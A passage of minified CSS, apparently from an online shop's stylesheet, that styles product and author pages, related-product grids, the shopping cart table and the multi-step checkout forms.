-50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button,#auteur [data-section=ContentProduct] .right-product .product-nav button,#auteur [data-section=ContentArtist] .right-product .product-nav button{margin:0 5px}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:first-of-type{margin-left:0}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:last-of-type{margin-right:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .product-nav,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .product-nav,#auteur [data-section=ContentProduct].toggle-section .right-product .product-nav,#auteur [data-section=ContentArtist].toggle-section .right-product .product-nav{opacity:0}}@media screen and (max-width: 550px){#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:18px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px 20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{display:block;width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 0;width:100%}}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details,#auteur [data-section=ContentAuteur] .right-auteur .description .details{position:relative}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details:after,#auteur [data-section=ContentAuteur] .right-auteur .description .details:after{margin-top:15px;content:"";position:absolute;height:1px;width:calc(100% + 40px) !important;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details h1,#auteur [data-section=ContentAuteur] .right-auteur .description .details h1{color:#00859d;font-size:30px;letter-spacing:2px;font-family:"Lora",serif}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details p,#auteur [data-section=ContentAuteur] .right-auteur .description .details p{color:#00859d;font-size:20px;font-style:initial !important;margin-top:-10px}#product.sw-content [data-section=RelatedProduct],#auteur [data-section=RelatedProduct]{margin-top:75px;-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=RelatedProduct] h2,#auteur [data-section=RelatedProduct] h2{text-transform:uppercase;font-size:24px;margin-bottom:20px}#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:40px;width:100%;background:#fff}@media screen and (min-width: 1501px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 40px);margin-right:48px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 1201px)and (max-width: 1500px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 20px);margin-right:24px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 961px)and (max-width: 1200px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 40px);margin-right:60px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 960px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 481px)and (max-width: 640px){#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:20px}#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(50% - 40px);margin-right:80px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(2n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 480px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(1n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(1n){margin-right:0}}#product.sw-content [data-section=RelatedProduct].toggle-section,#auteur [data-section=RelatedProduct].toggle-section{opacity:0}#product.sw-content [data-section=RelatedProduct].toggle-section .product,#auteur [data-section=RelatedProduct].toggle-section .product{animation:showProduct_2 300ms ease forwards}#product.sw-content [data-section=RelatedProduct].toggle-section .product:after,#auteur [data-section=RelatedProduct].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}.sw-content#cart,.sw-content#caisse{padding:100px 0;background:#e6e6e6}@media screen and (max-width: 768px){.sw-content#cart,.sw-content#caisse{padding:50px 0}}.sw-content#cart .btn-back,.sw-content#caisse .btn-back{color:#323232;font-weight:500;font-size:20px}.sw-content#cart .btn-back .icon,.sw-content#caisse .btn-back .icon{font-size:20px;margin-right:20px}.sw-content#cart .blocked__country,.sw-content#caisse .blocked__country{margin-bottom:clamp(20px, 1.5625vw, 30px);background:#b74c52;color:#fff;padding:clamp(20px, 1.5625vw, 30px);font-weight:bold}.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{font-size:28px;text-transform:uppercase;color:#000;padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th:nth-of-type(1),.sw-content#caisse table.cart-content thead tr th:nth-of-type(1){text-align:left}.sw-content#cart table.cart-content thead tr th:nth-of-type(2),.sw-content#caisse table.cart-content thead tr th:nth-of-type(2){text-align:right}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{border-bottom:1px solid #00859d;padding:20px 10px;font-size:16px}.sw-content#cart table.cart-content tbody tr td.name p:first-of-type,.sw-content#caisse table.cart-content tbody tr td.name p:first-of-type{font-weight:700;font-size:18px}.sw-content#cart table.cart-content tbody tr td.name p span,.sw-content#caisse table.cart-content tbody tr td.name p span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td.name p span:not(:last-of-type):after,.sw-content#caisse table.cart-content tbody tr td.name p span:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{width:60px}.sw-content#cart table.cart-content tbody tr td.image img,.sw-content#cart table.cart-content tbody tr td.image a,.sw-content#caisse table.cart-content tbody tr td.image img,.sw-content#caisse table.cart-content tbody tr td.image a{display:block;max-width:100%}.sw-content#cart table.cart-content tbody tr td.options p,.sw-content#caisse table.cart-content tbody tr td.options p{display:block;margin-bottom:5px}.sw-content#cart table.cart-content tbody tr td.options p:last-of-type,.sw-content#caisse table.cart-content tbody tr td.options p:last-of-type{margin-bottom:0}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{text-align:right}.sw-content#cart table.cart-content tbody tr td .price.discount .regular-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .regular-price{margin-right:5px;text-decoration:line-through}.sw-content#cart table.cart-content tbody tr td .price.discount .current-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input{display:inline-block;vertical-align:middle;width:50px;font-size:16px;padding:10px;text-align:center}.sw-content#cart table.cart-content tbody tr td.qty-input div,.sw-content#caisse table.cart-content tbody tr td.qty-input div{display:inline-block;vertical-align:middle;margin-left:10px}.sw-content#cart table.cart-content tbody tr td.qty-input div button,.sw-content#caisse table.cart-content tbody tr td.qty-input div button{display:block;background:none}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty{color:#00859d;font-size:18px;font-weight:bold}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty:before,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty:before{content:"X";display:inline-block;vertical-align:bottom;margin-right:20px;color:#000}.sw-content#cart table.cart-content tbody tr td .btn-delete,.sw-content#caisse table.cart-content tbody tr td .btn-delete{position:relative;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;line-height:40px;color:#fff;font-weight:bold;background:#00859d;font-size:40px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease;padding:0}.sw-content#cart table.cart-content tbody tr td .btn-delete span,.sw-content#caisse table.cart-content tbody tr td .btn-delete span{position:relative;top:-2.5px;left:1.5px;display:inline-block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-content#cart table.cart-content tbody tr td .btn-delete:hover,.sw-content#caisse table.cart-content tbody tr td .btn-delete:hover{background:#00b0d0}@media screen and (max-width: 900px){.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{display:block}.sw-content#cart table.cart-content thead,.sw-content#cart table.cart-content tbody,.sw-content#cart table.cart-content tr,.sw-content#cart table.cart-content th,.sw-content#cart table.cart-content td,.sw-content#caisse table.cart-content thead,.sw-content#caisse table.cart-content tbody,.sw-content#caisse table.cart-content tr,.sw-content#caisse table.cart-content th,.sw-content#caisse table.cart-content td{display:block}.sw-content#cart table.cart-content thead tr,.sw-content#caisse table.cart-content thead tr{border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;font-size:22px;border-bottom:none}.sw-content#cart table.cart-content tbody tr,.sw-content#caisse table.cart-content tbody tr{position:relative;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{display:inline-block;vertical-align:middle;box-sizing:border-box;border-bottom:none}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{position:absolute;top:0;left:0}.sw-content#cart table.cart-content tbody tr td.name,.sw-content#caisse table.cart-content tbody tr td.name{width:calc(100% - 60px);margin-left:60px;padding-bottom:0}.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:70px}.sw-content#cart table.cart-content tbody tr td.price-per-unit span,.sw-content#caisse table.cart-content tbody tr td.price-per-unit span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 500px){.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{width:100%;font-size:16px}.sw-content#cart table.cart-content thead tr th:last-of-type,.sw-content#caisse table.cart-content thead tr th:last-of-type{text-align:left;font-size:20px}}@media screen and (max-width: 420px){.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:10px}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);display:block;padding-left:10px;text-align:left;padding-top:0}}.sw-content#cart .payment-controls,.sw-content#caisse .payment-controls{display:block;width:100%;text-align:right;margin-top:20px}.sw-content#cart .payment-controls button,.sw-content#cart .payment-controls a,.sw-content#caisse .payment-controls button,.sw-content#caisse .payment-controls a{display:inline-block;vertical-align:middle;margin-right:10px;font-size:16px;background:#00859d;color:#fff;text-transform:uppercase;padding:15px 25px;font-weight:bold;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}.sw-content#cart .payment-controls button:last-child,.sw-content#cart .payment-controls a:last-child,.sw-content#caisse .payment-controls button:last-child,.sw-content#caisse .payment-controls a:last-child{margin-right:0}.sw-content#cart .payment-controls button:hover,.sw-content#cart .payment-controls a:hover,.sw-content#caisse .payment-controls button:hover,.sw-content#caisse .payment-controls a:hover{background:#00b0d0}.sw-content#cart .input-wrapper.checkbox,.sw-content#caisse .input-wrapper.checkbox{position:relative;cursor:pointer}.sw-content#cart .input-wrapper.checkbox input,.sw-content#caisse .input-wrapper.checkbox input{position:absolute;width:0;height:0;opacity:0}.sw-content#cart .input-wrapper.checkbox input+label,.sw-content#caisse .input-wrapper.checkbox input+label{display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:after{content:"";display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before{width:20px;height:20px;border:1px solid #00859d;margin-right:10px;background:#fff}.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:after{position:absolute;top:-2px;left:3px;width:20px;height:9px;border-left:4px solid #00859d;border-bottom:4px solid #00859d;-webkit-transform:rotate(-45deg) translate(10px, 0);-ms-transform:rotate(-45deg) translate(10px, 0);transform:rotate(-45deg) translate(10px, 0);opacity:0;-webkit-transition:opacity 100ms ease,transform 100ms ease;-ms-transition:opacity 100ms ease,transform 100ms ease;transition:opacity 100ms ease,transform 100ms ease}.sw-content#cart .input-wrapper.checkbox input+label span,.sw-content#caisse .input-wrapper.checkbox input+label span{display:inline-block;vertical-align:top;width:calc(100% - 30px)}.sw-content#cart .input-wrapper.checkbox input:checked+label:after,.sw-content#caisse .input-wrapper.checkbox input:checked+label:after{opacity:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-content#cart .input-wrapper.checkbox.disabled,.sw-content#caisse .input-wrapper.checkbox.disabled{opacity:.5}@media screen and (max-width: 1110px){.sw-content#caisse>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse>.sw-text{display:flex;flex-direction:column}}.sw-content#caisse [data-section]{-webkit-transition:transform 300ms ease,opacity 300ms ease;-ms-transition:transform 300ms ease,opacity 300ms ease;transition:transform 300ms ease,opacity 300ms ease}.sw-content#caisse [data-section].toggle-section{opacity:0}.sw-content#caisse .checkout-left{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .checkout-left .checkout-progress{margin:30px 0 75px;counter-reset:progress}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left .checkout-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:default;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .checkout-left .checkout-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a:hover{background:#00b0d0}.sw-content#caisse .checkout-left .checkout-progress li.current a{background:#00b0d0;cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a:hover{background:#00b0d0}.sw-content#caisse .checkout-left [data-section=CheckoutContent].toggle-section{-webkit-transform:translate(-50px, 0px);-ms-transform:translate(-50px, 0px);transform:translate(-50px, 0px)}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(3n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 451px)and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(2n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 400px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(1n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling].toggle-section,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] h2,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] h2{display:block;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #04d9ff;font-size:22px;text-transform:uppercase}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{margin-top:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper label,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper label{display:block;font-size:16px;margin-bottom:5px;font-weight:bold}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select{width:100%;font-size:16px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]{width:calc(33% - 5px);margin-right:9px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text]:last-of-type,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]:last-of-type{margin-right:0}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(50% - 50px);margin-right:100px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:30px;text-align:center}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address h3{text-transform:uppercase;font-size:20px;font-weight:bold;display:block;margin-bottom:10px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address p{display:block;font-size:16px;line-height:140%}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper #map{width:100%;height:250px;background:#00859d}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-left{width:100%;margin-right:0;order:2;margin-top:50px}.sw-content#caisse .checkout-left .back-wrapper{display:none}.sw-content#caisse .checkout-left .checkout-progress{margin:0 0 30px}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{margin-bottom:5px}}.sw-content#caisse .checkout-right{position:relative;display:inline-block;vertical-align:top;width:355px}.sw-content#caisse .checkout-right [data-section=CartOrder]{width:100%}.sw-content#caisse .checkout-right [data-section=CartOrder].toggle-section{-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0)}.sw-content#caisse .checkout-right [data-section=CartOrder] h2{display:block;font-size:22px;text-transform:uppercase;margin-bottom:10px}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-right{width:100%}}.sw-content#caisse .product-cart{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#caisse .product-cart thead tr{font-size:28px;text-transform:uppercase;color:#000}.sw-content#caisse .product-cart thead tr th{padding-bottom:5px}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:left}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart thead tr th.resume{padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#caisse .product-cart tbody tr{text-align:center}.sw-content#caisse .product-cart tbody tr td{border-top:1px solid #000;padding:75px 10px}.sw-content#caisse .product-cart tbody tr td.image{max-width:300px;padding:50px 0}.sw-content#caisse .product-cart tbody tr td.image img{display:block;max-width:80%;max-height:200px;-webkit-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);-moz-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);box-shadow:2px 3px 14px -2px rgba(0,0,0,.47)}.sw-content#caisse .product-cart tbody tr td.name{text-align:left}.sw-content#caisse .product-cart tbody tr td.name p{text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(1){font-size:20px;font-weight:700}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:18px}.sw-content#caisse .product-cart tbody tr td.product-option{font-size:18px;font-weight:700;text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.product-option span{color:#00859d}.sw-content#caisse .product-cart tbody tr td.product-qty{width:110px}.sw-content#caisse .product-cart tbody tr td.product-qty input{border:1px solid #000;display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;width:30px;text-align:center}.sw-content#caisse .product-cart tbody tr td.product-qty>span{display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;border:1px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty{border:none;padding:0;margin-right:0}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty:before{content:"x"}.sw-content#caisse .product-cart tbody tr td.product-qty ul{display:inline-block;vertical-align:middle}.sw-content#caisse .product-cart tbody tr td.product-qty ul li{width:20px;height:20px;text-align:left}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(1){margin-bottom:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(2){margin-top:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button{position:relative;text-indent:-9999px;width:20px;height:20px;background:none}.sw-content#caisse .product-cart tbody tr td.product-qty ul button span{position:absolute;width:0;height:0;left:6px;top:7px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=add] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=remove] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid #000}.sw-content#caisse .product-cart tbody tr td.price{text-align:right}.sw-content#caisse .product-cart tbody tr td.price p.price{color:#00859d;font-weight:700;font-family:"Cabin",sans-serif;font-size:28px}.sw-content#caisse .product-cart tbody tr td:last-of-type{text-align:right}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete{width:35px;height:35px;text-align:center;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background 250ms ease;-ms-transition:background 250ms ease;transition:background 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete span{display:block;line-height:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);color:#f4f5f3;font-weight:bold;font-size:39px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover{background:#00859d}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover span{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}@media screen and (max-width: 1440px){.sw-content#caisse .product-cart{display:block}.sw-content#caisse .product-cart thead,.sw-content#caisse .product-cart tr,.sw-content#caisse .product-cart td,.sw-content#caisse .product-cart th,.sw-content#caisse .product-cart tbody{display:block}.sw-content#caisse .product-cart thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart tbody{width:100%}.sw-content#caisse .product-cart tbody tr{width:100%;position:relative;padding:25px 0;border-bottom:1px solid #e6e6e6;text-align:left}.sw-content#caisse .product-cart tbody tr td{border:none;padding:5px 0;text-align:left;padding-left:150px;width:calc(100% - 150px - 50px)}.sw-content#caisse .product-cart tbody tr td.price-per-unit{display:none}.sw-content#caisse .product-cart tbody tr td.image{padding:0;position:absolute;height:calc(100% - 50px);padding-left:0;width:100px}.sw-content#caisse .product-cart tbody tr td.image img{display:block;width:100%;max-height:none;max-width:none}.sw-content#caisse .product-cart tbody tr td.product-qty{display:inline-block;vertical-align:middle;width:100px;margin-right:20px}.sw-content#caisse .product-cart 